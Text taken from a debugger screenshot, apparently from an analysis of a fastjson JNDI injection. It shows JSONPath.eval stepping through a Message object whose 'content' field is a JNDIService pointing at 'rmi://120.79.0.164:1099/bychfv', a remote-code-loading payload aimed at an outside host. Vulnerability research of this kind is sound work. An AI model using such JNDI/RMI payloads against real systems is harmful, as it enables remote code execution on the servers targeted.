 public Object eval(Object rootObject) {
if (rootObject == null) {
return null;
} else {
this.init();
Object currentObject = rootObject;
for(int i = 0; i < this.segments.length; ++i) {
Segment segment = this.segments[i]; segments: JSONPath$Segment[2]@941
currentObject = segment.eval(this, r
}
return currentObject;
}
}
public <T> T eval(Object rootObject, Type clazz,
Object obj = this.eval(rootObject);
segments = {JSONPath$Segment[2]@941}
0 = {JSONPath$PropertySegment@943}
propertyName = "content"
propertyNameHash = 4759308327122588290
deep = false
1 = {JSONPath$PropertySegment@949}
propertyName = "context"
propertyNameHash = 4738193305818587196
deep = false
设置值 F2 创建呈现器 添加为内联监视
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JSONPath@769}
rootObject = {Message@766} ... toString()
currentObject = {Message@766} ... toString()
msg = "Test Ok"
content = {JNDIService@925}
target = "rmi://120.79.0.164:1099/bychfv"
context = null
i = 0
segment = {JSONPath$PropertySegment@943}
this.segments = {JSONPath$Segment[2]@941}
this.segments[i] = {JSONPath$PropertySegment@943}